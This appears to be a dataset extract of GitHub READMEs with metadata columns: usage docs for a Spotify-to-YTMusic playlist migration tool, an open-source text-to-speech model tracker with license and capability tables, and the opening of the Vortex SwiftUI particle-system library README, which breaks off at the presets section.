**NOTE**: This does not copy the Liked playlist (see above to do that).
### Copy specific Playlist - Tab 6
In the list output, find the "playlist id" (the first column) of the Spotify playlist and of the YTMusic playlist.
#### Then fill both input fields and click the `copy` button.
The copy playlist will take the name of the YTMusic playlist and will create the
playlist if it does not exist, if you start the YTMusic playlist with a "+":
Re-running "copy_playlist" or "load_liked" in the event that it fails should be safe, it
will not duplicate entries on the playlist.
## Command Line Usage
### Login to YTMusic
`ytmusicapi oauth` or `s2yt_ytoauth` or `python -m spotify2ytmusic ytoauth`
This will give you a URL, visit that URL and authorize the application. When you are
done with the import you can remove the authorization for this app.
This will write a file "oauth.json". Keep this file secret while the app is authorized.
This file includes a logged in session token.
ytmusicapi is a dependency of this software and should be installed as part of the "pip
install".
### Backup Your Spotify Playlists
Download
[spotify-backup](https://raw.githubusercontent.com/caseychu/spotify-backup/master/spotify-backup.py).
Run `spotify-backup.py` and it will help you authorize access to your spotify account.
Run: `python3 spotify-backup.py playlists.json --dump=liked,playlists --format=json`
This will save your playlists and liked songs into the file "playlists.json".
### Import Your Liked Songs
Run: `s2yt_load_liked`
It will go through your Spotify liked songs, and like them on YTMusic. It will display
the song from spotify and then the song that it found on YTMusic that it is liking. I've
spot-checked my songs and it seems to be doing a good job of matching YTMusic songs with
Spotify. So far I haven't seen a single failure across a couple thousand songs, but more
esoteric titles it may have issues with.
### Import Your Liked Albums
Run: `s2yt_load_liked_albums`
Spotify stores liked albums outside of the "Liked Songs" playlist. This is the command to
load your liked albums into YTMusic liked songs.
### List Your Playlists
Run `s2yt_list_playlists`
This will list the playlists you have on both Spotify and YTMusic. You will need to
individually copy them.
### Copy Your Playlists
You can either copy **all** playlists, or do a more surgical copy of individual playlists.
Copying all playlists will use the name of the Spotify playlist as the destination
playlist name on YTMusic. To copy all playlists, run:
`s2yt_copy_all_playlists`
**NOTE**: This does not copy the Liked playlist (see above to do that).
In the list output above, find the "playlist id" (the first column) of the Spotify playlist,
and of the YTMusic playlist, and then run:
`s2yt_copy_playlist <SPOTIFY_PLAYLIST_ID> <YTMUSIC_PLAYLIST_ID>`
If you need to create a playlist, you can run:
`s2yt_create_playlist "<PLAYLIST_NAME>"`
*Or* the copy playlist can take the name of the YTMusic playlist and will create the
playlist if it does not exist, if you start the YTMusic playlist with a "+":
`s2yt_copy_playlist <SPOTIFY_PLAYLIST_ID> +<YTMUSIC_PLAYLIST_NAME>`
For example:
`s2yt_copy_playlist SPOTIFY_PLAYLIST_ID "+Feeling Like a PUNK"`
Re-running "copy_playlist" or "load_liked" in the event that it fails should be safe, it
will not duplicate entries on the playlist.
### Searching for YTMusic Tracks
This is mostly for debugging, but there is a command to search for tracks in YTMusic:
`s2yt_search --artist <ARTIST> --album <ALBUM> <TRACK_NAME>`
## Details About Search Algorithms
The function first searches for albums by the given artist name on YTMusic.
It then iterates over the first three album results and tries to find a track with
the exact same name as the given track name. If it finds a match, it returns the
track information.
If the function can't find the track in the albums, it then searches for songs by the
given track name and artist name.
Depending on the yt_search_algo parameter, it performs one of the following actions:
If yt_search_algo is 0, it simply returns the first song result.
If yt_search_algo is 1, it iterates over the song results and returns the first song
that matches the track name, artist name, and album name exactly. If it can't find a
match, it raises a ValueError.
If yt_search_algo is 2, it performs a fuzzy match. It removes everything in brackets
in the song title and checks for a match with the track name, artist name, and album
name. If it can't find a match, it then searches for videos with the track name and
artist name. If it still can't find a match, it raises a ValueError.
If the function can't find the track using any of the above methods, it raises a
ValueError.
## FAQ
- Does this run on mobile?
No, this runs on Linux/Windows/MacOS.
- I get "No matching distribution found for spotify2ytmusic".
This has been reported in [Issue #39](https://github.com/linsomniac/spotify_to_ytmusic/issues/39#issuecomment-1954432174)
and it seems like a mismatch between python versions. Users there, on MacOS, needed
to install a specific version of Python, and then use the matching version of PIP:
```
brew install python@3.10
brew install python-tk@3.10
pip3.10 install spotify2ytmusic
```
- How does the lookup algorithm work?
Given the Spotify track information, it does a lookup for the album by the same artist
on YTMusic, then looks at the first 3 hits looking for a track with exactly the same
name. In the event that it can't find that exact track, it then does a search of songs
for the track name by the same artist and simply returns the first hit.
The idea is that finding the album and artist and then looking for the exact track match
will be more likely to be accurate than searching for the song and artist and relying on
the YTMusic algorithm to figure things out, especially for short tracks that might be
have many contradictory hits like "Survival by Yes".
- My copy is failing with repeated "ERROR: (Retrying) Server returned HTTP 400: Bad
Request".
Try running with "--track-sleep=3" argument to do a 3 second sleep between tracks. This
will take much longer, but may succeed where faster rates have failed.
## License
Creative Commons Zero v1.0 Universal
spotify-backup.py licensed under MIT License.
See https://github.com/caseychu/spotify-backup for more information.
[//]: # ( vim: set tw=90 ts=4 sw=4 ai: )
| Copy playlists and liked music from Spotify to YTMusic | null | 26 | 7 | 19 | 122 | 28 | 2 | 3 |
Vaibhavs10/open-tts-tracker | # 🗣️ Open TTS Tracker
A one stop shop to track all open-access/ source TTS models as they come out. Feel free to make a PR for all those that aren't linked here.
This is aimed as a resource to increase awareness for these models and to make it easier for researchers, developers, and enthusiasts to stay informed about the latest advancements in the field.
> [!NOTE]
> This repo will only track open source/access codebase TTS models. More motivation for everyone to open-source! 🤗
| Name | GitHub | Weights | License | Fine-tune | Languages | Paper | Demo | Issues |
|---|---|---|---|---|---|---|---|---|
| Amphion | [Repo](https://github.com/open-mmlab/Amphion) | [🤗 Hub](https://huggingface.co/amphion) | [MIT](https://github.com/open-mmlab/Amphion/blob/main/LICENSE) | No | Multilingual | [Paper](https://arxiv.org/abs/2312.09911) | [🤗 Space](https://huggingface.co/amphion) | |
| AI4Bharat | [Repo](https://github.com/AI4Bharat/Indic-TTS) | [🤗 Hub](https://huggingface.co/ai4bharat) | [MIT](https://github.com/AI4Bharat/Indic-TTS/blob/master/LICENSE.txt) | [Yes](https://github.com/AI4Bharat/Indic-TTS?tab=readme-ov-file#training-steps) | Indic | [Paper](https://arxiv.org/abs/2211.09536) | [Demo](https://models.ai4bharat.org/#/tts) |
| Bark | [Repo](https://github.com/huggingface/transformers/tree/main/src/transformers/models/bark) | [🤗 Hub](https://huggingface.co/suno/bark) | [MIT](https://github.com/suno-ai/bark/blob/main/LICENSE) | No | Multilingual | [Paper](https://arxiv.org/abs/2209.03143) | [🤗 Space](https://huggingface.co/spaces/suno/bark) | |
| EmotiVoice | [Repo](https://github.com/netease-youdao/EmotiVoice) | [GDrive](https://drive.google.com/drive/folders/1y6Xwj_GG9ulsAonca_unSGbJ4lxbNymM) | [Apache 2.0](https://github.com/netease-youdao/EmotiVoice/blob/main/LICENSE) | [Yes](https://github.com/netease-youdao/EmotiVoice/wiki/Voice-Cloning-with-your-personal-data) | ZH + EN | Not Available | Not Available | Separate [GUI agreement](https://github.com/netease-youdao/EmotiVoice/blob/main/EmotiVoice_UserAgreement_%E6%98%93%E9%AD%94%E5%A3%B0%E7%94%A8%E6%88%B7%E5%8D%8F%E8%AE%AE.pdf) |
| Glow-TTS | [Repo](https://github.com/jaywalnut310/glow-tts) | [GDrive](https://drive.google.com/file/d/1JiCMBVTG4BMREK8cT3MYck1MgYvwASL0/view) | [MIT](https://github.com/jaywalnut310/glow-tts/blob/master/LICENSE) | [Yes](https://github.com/jaywalnut310/glow-tts?tab=readme-ov-file#2-pre-requisites) | English | [Paper](https://arxiv.org/abs/2005.11129) | [GH Pages](https://jaywalnut310.github.io/glow-tts-demo/index.html) | |
| GPT-SoVITS | [Repo](https://github.com/RVC-Boss/GPT-SoVITS) | [🤗 Hub](https://huggingface.co/lj1995/GPT-SoVITS) | [MIT](https://github.com/RVC-Boss/GPT-SoVITS/blob/main/LICENSE) | [Yes](https://github.com/RVC-Boss/GPT-SoVITS?tab=readme-ov-file#pretrained-models) | Multilingual | Not Available | Not Available | |
| HierSpeech++ | [Repo](https://github.com/sh-lee-prml/HierSpeechpp) | [GDrive](https://drive.google.com/drive/folders/1-L_90BlCkbPyKWWHTUjt5Fsu3kz0du0w) | [MIT](https://github.com/sh-lee-prml/HierSpeechpp/blob/main/LICENSE) | No | KR + EN | [Paper](https://arxiv.org/abs/2311.12454) | [🤗 Space](https://huggingface.co/spaces/LeeSangHoon/HierSpeech_TTS) | |
| IMS-Toucan | [Repo](https://github.com/DigitalPhonetics/IMS-Toucan) | [GH release](https://github.com/DigitalPhonetics/IMS-Toucan/tags) | [Apache 2.0](https://github.com/DigitalPhonetics/IMS-Toucan/blob/ToucanTTS/LICENSE) | [Yes](https://github.com/DigitalPhonetics/IMS-Toucan#build-a-toucantts-pipeline) | Multilingual | [Paper](https://arxiv.org/abs/2206.12229) | [🤗 Space](https://huggingface.co/spaces/Flux9665/IMS-Toucan) | |
| MahaTTS | [Repo](https://github.com/dubverse-ai/MahaTTS) | [🤗 Hub](https://huggingface.co/Dubverse/MahaTTS) | [Apache 2.0](https://github.com/dubverse-ai/MahaTTS/blob/main/LICENSE) | No | English + Indic | Not Available | [Recordings](https://github.com/dubverse-ai/MahaTTS/blob/main/README.md#sample-outputs), [Colab](https://colab.research.google.com/drive/1qkZz2km-PX75P0f6mUb2y5e-uzub27NW?usp=sharing) | |
| Matcha-TTS | [Repo](https://github.com/shivammehta25/Matcha-TTS) | [GDrive](https://drive.google.com/drive/folders/17C_gYgEHOxI5ZypcfE_k1piKCtyR0isJ) | [MIT](https://github.com/shivammehta25/Matcha-TTS/blob/main/LICENSE) | [Yes](https://github.com/shivammehta25/Matcha-TTS/tree/main#train-with-your-own-dataset) | English | [Paper](https://arxiv.org/abs/2309.03199) | [🤗 Space](https://huggingface.co/spaces/shivammehta25/Matcha-TTS) | GPL-licensed phonemizer |
| MetaVoice-1B | [Repo](https://github.com/metavoiceio/metavoice-src) | [🤗 Hub](https://huggingface.co/metavoiceio/metavoice-1B-v0.1/tree/main) | [Apache 2.0](https://github.com/metavoiceio/metavoice-src/blob/main/LICENSE) | [Yes](https://github.com/metavoiceio/metavoice-src?tab=readme-ov-file) | Multilingual | Not Available | [🤗 Space](https://ttsdemo.themetavoice.xyz/) | |
| Neural-HMM TTS | [Repo](https://github.com/shivammehta25/Neural-HMM) | [GitHub](https://github.com/shivammehta25/Neural-HMM/releases) | [MIT](https://github.com/shivammehta25/Neural-HMM/blob/main/LICENSE) | [Yes](https://github.com/shivammehta25/Neural-HMM?tab=readme-ov-file#setup-and-training-using-lj-speech) | English | [Paper](https://arxiv.org/abs/2108.13320) | [GH Pages](https://shivammehta25.github.io/Neural-HMM/) | |
| OpenVoice | [Repo](https://github.com/myshell-ai/OpenVoice) | [🤗 Hub](https://huggingface.co/myshell-ai/OpenVoice) | [CC-BY-NC 4.0](https://github.com/myshell-ai/OpenVoice/blob/main/LICENSE) | No | ZH + EN | [Paper](https://arxiv.org/abs/2312.01479) | [🤗 Space](https://huggingface.co/spaces/myshell-ai/OpenVoice) | Non Commercial |
| OverFlow TTS | [Repo](https://github.com/shivammehta25/OverFlow) | [GitHub](https://github.com/shivammehta25/OverFlow/releases) | [MIT](https://github.com/shivammehta25/OverFlow/blob/main/LICENSE) | [Yes](https://github.com/shivammehta25/OverFlow/tree/main?tab=readme-ov-file#setup-and-training-using-lj-speech) | English | [Paper](https://arxiv.org/abs/2211.06892) | [GH Pages](https://shivammehta25.github.io/OverFlow/) | |
| Parler TTS | [Repo](https://github.com/huggingface/parler-tts) | [🤗 Hub](https://huggingface.co/parler-tts/parler_tts_mini_v0.1) | [Apache 2.0](https://github.com/huggingface/parler-tts/blob/main/LICENSE) | [Yes](https://github.com/huggingface/parler-tts/tree/main/training) | English | Not Available | Not Available | |
| pflowTTS | [Unofficial Repo](https://github.com/p0p4k/pflowtts_pytorch) | [GDrive](https://drive.google.com/drive/folders/1x-A2Ezmmiz01YqittO_GLYhngJXazaF0) | [MIT](https://github.com/p0p4k/pflowtts_pytorch/blob/master/LICENSE) | [Yes](https://github.com/p0p4k/pflowtts_pytorch#instructions-to-run) | English | [Paper](https://openreview.net/pdf?id=zNA7u7wtIN) | Not Available | GPL-licensed phonemizer |
| Piper | [Repo](https://github.com/rhasspy/piper) | [🤗 Hub](https://huggingface.co/datasets/rhasspy/piper-checkpoints/) | [MIT](https://github.com/rhasspy/piper/blob/master/LICENSE.md) | [Yes](https://github.com/rhasspy/piper/blob/master/TRAINING.md) | Multilingual | Not Available | Not Available | [GPL-licensed phonemizer](https://github.com/rhasspy/piper/issues/93) |
| Pheme | [Repo](https://github.com/PolyAI-LDN/pheme) | [🤗 Hub](https://huggingface.co/PolyAI/pheme) | [CC-BY](https://github.com/PolyAI-LDN/pheme/blob/main/LICENSE) | [Yes](https://github.com/PolyAI-LDN/pheme#training) | English | [Paper](https://arxiv.org/abs/2401.02839) | [🤗 Space](https://huggingface.co/spaces/PolyAI/pheme) | |
| RAD-MMM | [Repo](https://github.com/NVIDIA/RAD-MMM) | [GDrive](https://drive.google.com/file/d/1p8SEVHRlyLQpQnVP2Dc66RlqJVVRDCsJ/view) | [MIT](https://github.com/NVIDIA/RAD-MMM/blob/main/LICENSE) | [Yes](https://github.com/NVIDIA/RAD-MMM?tab=readme-ov-file#training) | Multilingual | [Paper](https://arxiv.org/pdf/2301.10335.pdf) | [Jupyter Notebook](https://github.com/NVIDIA/RAD-MMM/blob/main/inference.ipynb), [Webpage](https://research.nvidia.com/labs/adlr/projects/radmmm/) | |
| RAD-TTS | [Repo](https://github.com/NVIDIA/radtts) | [GDrive](https://drive.google.com/file/d/1Rb2VMUwQahGrnpFSlAhCPh7OpDN3xgOr/view?usp=sharing) | [MIT](https://github.com/NVIDIA/radtts/blob/main/LICENSE) | [Yes](https://github.com/NVIDIA/radtts#training-radtts-without-pitch-and-energy-conditioning) | English | [Paper](https://openreview.net/pdf?id=0NQwnnwAORi) | [GH Pages](https://nv-adlr.github.io/RADTTS) | |
| Silero | [Repo](https://github.com/snakers4/silero-models) | [GH links](https://github.com/snakers4/silero-models/blob/master/models.yml) | [CC BY-NC-SA](https://github.com/snakers4/silero-models/blob/master/LICENSE) | [No](https://github.com/snakers4/silero-models/discussions/78) | EM + DE + ES + EA | Not Available | Not Available | [Non Commercial](https://github.com/snakers4/silero-models/wiki/Licensing-and-Tiers) |
| StyleTTS 2 | [Repo](https://github.com/yl4579/StyleTTS2) | [🤗 Hub](https://huggingface.co/yl4579/StyleTTS2-LibriTTS/tree/main) | [MIT](https://github.com/yl4579/StyleTTS2/blob/main/LICENSE) | [Yes](https://github.com/yl4579/StyleTTS2#finetuning) | English | [Paper](https://arxiv.org/abs/2306.07691) | [🤗 Space](https://huggingface.co/spaces/styletts2/styletts2) | GPL-licensed phonemizer |
| Tacotron 2 | [Unofficial Repo](https://github.com/NVIDIA/tacotron2) | [GDrive](https://drive.google.com/file/d/1c5ZTuT7J08wLUoVZ2KkUs_VdZuJ86ZqA/view) | [BSD-3](https://github.com/NVIDIA/tacotron2/blob/master/LICENSE) | [Yes](https://github.com/NVIDIA/tacotron2/tree/master?tab=readme-ov-file#training) | English | [Paper](https://arxiv.org/abs/1712.05884) | [Webpage](https://google.github.io/tacotron/publications/tacotron2/) | |
| TorToiSe TTS | [Repo](https://github.com/neonbjb/tortoise-tts) | [🤗 Hub](https://huggingface.co/jbetker/tortoise-tts-v2) | [Apache 2.0](https://github.com/neonbjb/tortoise-tts/blob/main/LICENSE) | [Yes](https://git.ecker.tech/mrq/tortoise-tts) | English | [Technical report](https://arxiv.org/abs/2305.07243) | [🤗 Space](https://huggingface.co/spaces/Manmay/tortoise-tts) | |
| TTTS | [Repo](https://github.com/adelacvg/ttts) | [🤗 Hub](https://huggingface.co/adelacvg/TTTS) | [MPL 2.0](https://github.com/adelacvg/ttts/blob/master/LICENSE) | No | ZH | Not Available | [Colab](https://colab.research.google.com/github/adelacvg/ttts/blob/master/demo.ipynb), [🤗 Space](https://huggingface.co/spaces/mrfakename/TTTS) | |
| VALL-E | [Unofficial Repo](https://github.com/enhuiz/vall-e) | Not Available | [MIT](https://github.com/enhuiz/vall-e/blob/main/LICENSE) | [Yes](https://github.com/enhuiz/vall-e#get-started) | NA | [Paper](https://arxiv.org/abs/2301.02111) | Not Available | |
| VITS/ MMS-TTS | [Repo](https://github.com/huggingface/transformers/tree/7142bdfa90a3526cfbed7483ede3afbef7b63939/src/transformers/models/vits) | [🤗 Hub](https://huggingface.co/kakao-enterprise) / [MMS](https://huggingface.co/models?search=mms-tts) | [Apache 2.0](https://github.com/huggingface/transformers/blob/main/LICENSE) | [Yes](https://github.com/ylacombe/finetune-hf-vits) | English | [Paper](https://arxiv.org/abs/2106.06103) | [🤗 Space](https://huggingface.co/spaces/kakao-enterprise/vits) | GPL-licensed phonemizer |
| WhisperSpeech | [Repo](https://github.com/collabora/WhisperSpeech) | [🤗 Hub](https://huggingface.co/collabora/whisperspeech) | [MIT](https://github.com/collabora/WhisperSpeech/blob/main/LICENSE) | No | English, Polish | Not Available | [🤗 Space](https://huggingface.co/spaces/collabora/WhisperSpeech), [Recordings](https://github.com/collabora/WhisperSpeech/blob/main/README.md), [Colab](https://colab.research.google.com/github/collabora/WhisperSpeech/blob/8168a30f26627fcd15076d10c85d9e33c52204cf/Inference%20example.ipynb) | |
| XTTS | [Repo](https://github.com/coqui-ai/TTS) | [🤗 Hub](https://huggingface.co/coqui/XTTS-v2) | [CPML](https://coqui.ai/cpml) | [Yes](https://docs.coqui.ai/en/latest/models/xtts.html#training) | Multilingual | [Paper](https://arxiv.org/abs/2406.04904) | [🤗 Space](https://huggingface.co/spaces/coqui/xtts) | Non Commercial |
| xVASynth | [Repo](https://github.com/DanRuta/xVA-Synth) | [🤗 Hub](https://huggingface.co/Pendrokar/xvapitch_nvidia) | [GPL-3.0](https://github.com/DanRuta/xVA-Synth/blob/master/LICENSE.md) | [Yes](https://github.com/DanRuta/xva-trainer) | Multilingual | [Paper](https://arxiv.org/abs/2009.14153) | [🤗 Space](https://huggingface.co/spaces/Pendrokar/xVASynth) | Copyrighted materials used for training. |
### Capability specifics
<details>
<summary><b><i>Click on this to toggle table visibility</i></b></summary>
| Name | Processor<br>⚡ | Phonetic alphabet<br>🔤 | Insta-clone<br>👥 | Emotional control<br>🎭 | Prompting<br>📖 | Speech control<br>🎚 | Streaming support<br>🌊 | S2S support<br>🦜 | Longform synthesis |
|---|---|---|---|---|---|---|---|---| --- |
| Amphion | CUDA | | 👥 | 🎭👥 | ❌ | | | | |
| Bark | CUDA | | ❌ | 🎭 tags | ❌ | | | | |
| EmotiVoice | | | | | | | | | |
| Glow-TTS | | | | | | | | | |
| GPT-SoVITS | | | | | | | | | |
| HierSpeech++ | | ❌ | 👥 | 🎭👥 | ❌ | speed / stability<br>🎚 | | 🦜 | |
| IMS-Toucan | CUDA | ❌ | ❌ | ❌ | ❌ | | | | |
| MahaTTS | | | | | | | | | |
| Matcha-TTS | | IPA | ❌ | ❌ | ❌ | speed / stability<br>🎚 | | | |
| MetaVoice-1B | CUDA | | 👥 | 🎭👥 | ❌ | stability / similarity<br>🎚 | | | Yes |
| Neural-HMM TTS | | | | | | | | | |
| OpenVoice | CUDA | ❌ | 👥 | 6-type 🎭<br>😡😃😭😯🤫😊 | ❌ | | | | |
| OverFlow TTS | | | | | | | | | |
| pflowTTS | | | | | | | | | |
| Piper | | | | | | | | | |
| Pheme | CUDA | ❌ | 👥 | 🎭👥 | ❌ | stability<br>🎚 | | | |
| RAD-TTS | | | | | | | | | |
| Silero | | | | | | | | | |
| StyleTTS 2 | CPU / CUDA | IPA | 👥 | 🎭👥 | ❌ | | 🌊 | | Yes |
| Tacotron 2 | | | | | | | | | |
| TorToiSe TTS | | ❌ | ❌ | ❌ | 📖 | | 🌊 | | |
| TTTS | CPU/CUDA | ❌ | 👥 | | | | | | |
| VALL-E | | | | | | | | | |
| VITS/ MMS-TTS | CUDA | ❌ | ❌ | ❌ | ❌ | speed<br>🎚 | | | |
| WhisperSpeech | CUDA | ❌ | 👥 | 🎭👥 | ❌ | speed<br>🎚 | | | |
| XTTS | CUDA | ❌ | 👥 | 🎭👥 | ❌ | speed / stability<br>🎚 | 🌊 | ❌ | |
| xVASynth | CPU / CUDA | ARPAbet+ | ❌ | 4-type 🎭<br>😡😃😭😯<br>per‑phoneme | ❌ | speed / pitch / energy / 🎭<br>🎚<br>per‑phoneme | ❌ | 🦜 | |
* Processor - CPU/CUDA/ROCm (single/multi used for inference; Real-time factor should be below 2.0 to qualify for CPU, though some leeway can be given if it supports audio streaming)
* Phonetic alphabet - None/[IPA](https://en.wikipedia.org/wiki/International_Phonetic_Alphabet)/[ARPAbet](https://en.wikipedia.org/wiki/ARPABET)<other> (Phonetic transcription that allows to control pronunciation of certain words during inference)
* Insta-clone - Yes/No (Zero-shot model for quick voice clone)
* Emotional control - Yes🎭/Strict (Strict, as in has no ability to go in-between states, insta-clone switch/🎭👥)
* Prompting - Yes/No (A side effect of narrator based datasets and a way to affect the emotional state, [ElevenLabs docs](https://elevenlabs.io/docs/speech-synthesis/prompting#emotion))
* Streaming support - Yes/No (If it is possible to playback audio that is still being generated)
* Speech control - speed/pitch/<other> (Ability to change the pitch, duration, energy and/or emotion of generated speech)
* Speech-To-Speech support - Yes/No (Streaming support implies real-time S2S; S2T=>T2S does not count)
</details>
## How can you help?
Help make this list more complete. Create demos on the Hugging Face Hub and link them here :)
Got any questions? Drop me a DM on Twitter [@reach_vb](https://twitter.com/reach_vb).
| null | null | 0 | 11 | 24 | 82 | 5 | 1 | 0 |
twostraws/Vortex | <p align="center">
<img src="logo.png" alt="Vortex logo" width="808" />
</p>
<p align="center">
<img src="https://img.shields.io/badge/iOS-15.0+-27ae60.svg" />
<img src="https://img.shields.io/badge/macOS-12.0+-2980b9.svg" />
<img src="https://img.shields.io/badge/tvOS-15.0+-8e44ad.svg" />
<img src="https://img.shields.io/badge/watchOS-8.0+-c0392b.svg" />
<img src="https://img.shields.io/badge/visionOS-1.0+-e67e22.svg" />
<a href="https://twitter.com/twostraws">
<img src="https://img.shields.io/badge/Contact-@twostraws-95a5a6.svg?style=flat" alt="Twitter: @twostraws" />
</a>
</p>
Vortex is a powerful, high-performance particle system library for SwiftUI, allowing you to create beautiful effects such as fire, rain, smoke, and snow in only a few lines of code.
Vortex comes with a range of built-in effects, such as fireworks, magic, confetti, and more, but you can also create completely custom effects that suit your needs.
This framework is compatible with iOS, macOS, tvOS, watchOS, and visionOS.
## Installing
Vortex uses Swift Package Manager, so you should use Xcode to add a package dependency for <https://github.com/twostraws/Vortex>.
Once that completes, import Vortex into your Swift code wherever needed:
```swift
import Vortex
```
In the **Assets** directory of this repository you'll find three example particle images you can use, but you're able to use a variety of SwiftUI views and shapes rather than just images.
## See it in action
This repository contains a cross-platform sample project demonstrating all the presets being used. The sample project is built using SwiftUI and requires iOS 17, macOS 14, or visionOS 1.

## Basic use
Rendering a Vortex particle system takes two steps:
1. Creating an instance of `VortexSystem`, configured for how you want your particles to behave. This must be given a list of tag names of the particles you want to render.
2. Adding a `VortexView` to your SwiftUI view hierarchy, passing in the particle system to render, and also all the views that are used for particles, tagged using the same names from step 1.
There are lots of built-in particle system designs, such as rain:
```swift
VortexView(.rain) {
Circle()
.fill(.white)
.frame(width: 32)
.tag("circle")
}
```
Fireworks:
```swift
VortexView(.fireworks) {
Circle()
.fill(.white)
.blendMode(.plusLighter)
.frame(width: 32)
.tag("circle")
}
```
And fire:
```swift
VortexView(.fire) {
Circle()
.fill(.white)
.blendMode(.plusLighter)
.blur(radius: 3)
.frame(width: 32)
.tag("circle")
}
```
> [!Note]
> Each preset is designed to look for one or more tags; please check their documentation below for the correct tags to provide.
You can also create completely custom effects, like this:
```swift
struct ContentView: View {
var body: some View {
VortexView(createSnow()) {
Circle()
.fill(.white)
.blur(radius: 5)
.frame(width: 32)
.tag("circle")
}
}
func createSnow() -> VortexSystem {
let system = VortexSystem(tags: ["circle"])
system.position = [0.5, 0]
system.speed = 0.5
system.speedVariation = 0.25
system.lifespan = 3
system.shape = .box(width: 1, height: 0)
system.angle = .degrees(180)
system.angleRange = .degrees(20)
system.size = 0.25
system.sizeVariation = 0.5
return system
}
}
```
> [!Note]
> `VortexView` does not copy the particle system you provide unless you specifically ask for it using `yourSystem.makeUniqueCopy()`. This allows you to create a particle system once and re-use it in multiple places without losing its state.
## Programmatic particle control
Although many particle systems emit particles constantly, it's not required – you can instead create particles that burst on demand, e.g. a confetti cannon that fires when the user presses a button.
This follows a similar approach used in SwiftUI, such as with `ScrollView` and `ScrollViewReader`: wrap your `VortexView` in a `VortexViewReader`, which passes you a `VortexProxy` object that is able to manipulate the first particle system it finds.
For example, this uses the built-in `.confetti` effect, then uses the Vortex proxy object to trigger a particle burst on demand:
```swift
VortexViewReader { proxy in
VortexView(.confetti) {
Rectangle()
.fill(.white)
.frame(width: 16, height: 16)
.tag("square")
Circle()
.fill(.white)
.frame(width: 16)
.tag("circle")
}
Button("Burst", action: proxy.burst)
}
```
You can also use the proxy's `attractTo()` method to make particles move towards or away from a specific point, specified in screen coordinates. The exact behavior depends on the value you assign to the `attractionStrength` property of your particle system: positive values move towards your attraction point, whereas negative values move away.
> [!Tip]
> Call `attractTo()` with `nil` as its parameter to clear the attraction point.
## Secondary systems
One of the more advanced Vortex features is the ability create secondary particle systems – for each particle in one system to create a new particle system. This enables creation of multi-stage effects, such as fireworks: one particle launches upwards, setting off sparks as it flies, then exploding into color when it dies.
> [!Important]
> When creating particle systems with secondary systems inside, both the primary and secondary system can have their own set of tags. However, you must provide all tags from all systems when creating your `ParticleView`.
## Creating custom particle systems
The initializer for `VortexSystem` takes a wide range of configuration options to control how your particle systems behave. All but one of these has a sensible default value, allowing you to get started quickly and adjust things on the fly.
<details>
<summary> Details (Click to expand) </summary>
The `VortexSystem` initializer parameters are:
- `tags` (`[String]`, *required*) should be the names of one or more views you're passing into a `VortexView` to render this particle system. This string array might only be *some* of the views you're passing in – you might have a secondary system that uses different tags, for example.
- `secondarySystems` (`[VortexSystem]`, defaults to an empty array) should contain all the secondary particle systems that should be attached to this primary emitter.
- `spawnOccasion` (`SpawnOccasion`, defaults to `.onBirth`) determines when this secondary system should be created. Ignored if this is your primary particle system.
- `position` (`SIMD2<Double>`, defaults to `[0.5, 0.5]`) determines the center position of this particle system.
- `shape` (`Shape`, defaults to `.point`) determines the bounds of where particles are emitted.
- `birthRate` (`Double`, defaults to 100) determines how many particles are created every second.
- `emissionLimit` (`Int?`, defaults to `nil`) determines how many total particles this system should create before it is spent.
- `emissionDuration` (`Double`, defaults to 1) determines how long this particle system should emit for before pausing. Does nothing if `idleDuration` is set to 0, because there is no pause between emissions.
- `idleDuration` (`Double`, defaults to 0) determines how much time should elapsed between emission bursts.
- `burstCount` (`Int`, defaults to 100) determines how many particles should be emitted when you call `burst()` on the `VortexProxy` for this particle system.
- `burstCountVariation` (`Int`, defaults to 0) determines how much variation to allow in bursts, +/- the base `burstCount` value.
- `lifespan` (`TimeInterval`, defaults to 1) determines how many seconds particles should live for before being destroyed.
- `lifeSpanVariation` (`TimeInterval`, defaults to 0) determines how much variation to allow in particle lifespan, +/- the base `lifespan` value.
- `speed` (`Double`, defaults to 1) determines how fast particles should be launched. A speed of 1 should allow a particle to move from one of the screen to another in 1 second.
- `speedVariation` (`Double`, defaults to 0) determines how much variation to allow in particle speed, +/- the base `speed` value.
- `angle` (`Angle`, defaults to `.zero`) determines the direction particles should be launched, where 0 is directly up.
- `angleRange` (`Angle`, defaults to `.zero`) determines how much variation to allow in particle launch direction, +/- the base `angle` value.
- `acceleration` (`SIMD2<Double>`, defaults to `[0, 0]`) determines how much to adjust particle speed over time. Positive X values make particles move to the right as if wind were blowing, and positive Y values make particles fall downwards as if affected by gravity.
- `attractionCenter` (`SIMD2<Double>?`, defaults to `nil`) makes particles move towards or away from a particular location. This should be specified in screen coordinates.
- `attractionStrength` (`Double`, defaults to 0) determines how quickly to move towards or away from the point specified in `attractionCenter`.
- `dampingFactor` (`Double`, defaults to 0) determines how quickly particles should lose momentum over time.
- `angularSpeed` (`SIMD3<Double>`, defaults to `[0, 0, 0]`) determines how quickly particles should spin in X, Y, and Z axes. Note: watchOS supports only Z rotation.
- `angularSpeedVariation` (`SIMD3<Double>`, defaults to `[0, 0, 0]` determines how much variation to allow in particle rotation speed, +/- the base `angularSpeed` value.
- `colors` (`ColorMode`, defaults to `.single(.white)`) determines how particles should be colored over time.
- `size` (`Double`, defaults to 1) determines how big particles should be compared to their source view, where 1 is 100% the original size.
- `sizeVariation` (`Double`, defaults to 0) determines how much variation to allow in initial particle size, +/- the base `size` value.
- `sizeMultiplierAtDeath` (`Double`, defaults to 1) determines how much bigger or smaller particles should be by the time they are destroyed. A value of 1 means the size won't change, whereas a value of 0.5 means particles will be half whatever their initial size was.
- `stretchFactor` (`Double`, defaults to 1) determines whether particles should be stretched based on their movement speed. A value of 1 means no stretch is applied.
Most of those are built-in types, but two deserve extra explanation.
First, `Shape` allows you to emit particles from a range of shapes: a single point, a straight line, a circle, and more. For example, this emits particles in a horizontal line across the available space:
.box(width: 1, height: 0)
And this creates particles in an ellipse half the size of the available space:
.ellipse(radius: 0.5)
Second, `ColorMode` gives you fine-grained control over how colors work with Vortex. The default value for new particle system is `.single(.white)`, which means all particles are created white. However, you can create particles in a range of static colors like this:
.random(.red, .white, .blue)
You can also create color ramps, where particles change their colors as they age. For example, this makes particles start white, then turn red, then fade out:
.ramp(.white, .red, .clear)
For maximum control, you can use *random ramps*, where each particle system picks a different ramp for particles to use as they age. For example, this makes some particles start red then fade out, and others start blue then fade out:
.randomRamp([.red, .clear], [.blue, .clear])
Because Vortex uses these color modes to dynamically recolor your particles, it's a good idea to specify `.fill(.white)` when using SwiftUI's native shapes such as `Rectangle` and `Circle` to ensure the particles can be recolored correctly.
</details>
## Built-in presets
Vortex provides a selection of built-in presets to create common effects, but also to act as starting points for your own creations.
<details>
